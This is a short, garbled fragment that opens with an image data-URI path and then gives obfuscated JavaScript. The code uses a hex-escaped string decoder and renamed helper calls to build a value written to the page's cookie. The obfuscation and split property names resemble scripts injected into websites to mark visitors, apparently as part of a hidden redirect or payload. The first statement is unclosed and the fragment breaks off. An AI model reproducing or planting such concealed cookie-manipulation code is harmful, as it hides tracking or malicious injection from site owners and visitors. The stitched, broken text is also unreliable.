 document[$dbsm_0x1de4('\x30\x78\x32\x66\x30', '\x57\x7a\x37\x4a') + $dbsm_0x1de4('\x30\x78\x33\x64\x32',
document['coo' + 'kie'] =
_0x554467['XtvQY'](
_0x554467['loF' + 'DC'](
_0x554467['loF' + 'DC'](
_0x554467['sCALW'](
_0x554467['QPQ' + 'je'](_0x554467['jFYBH']('m', ''), '='),
_0x554467['eNpYK'](_0x50116b, _0x3f0354)), '|'), _0x3f0354), _0x554467['AAwgP']);